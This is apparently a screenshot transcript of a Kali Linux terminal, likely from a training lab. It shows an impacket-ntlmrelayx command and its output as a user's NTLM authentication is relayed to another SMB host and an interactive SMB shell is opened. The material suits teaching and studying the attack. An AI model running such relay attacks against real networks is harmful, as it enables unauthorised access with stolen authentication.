 ┌──(alex㉿kali)-[~/Downloads]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support -i
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, attacking target smb://10.10.71.121
[*] Authenticating against smb://10.10.71.121 as BECODE/WNOOB SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, but there are no more targets left!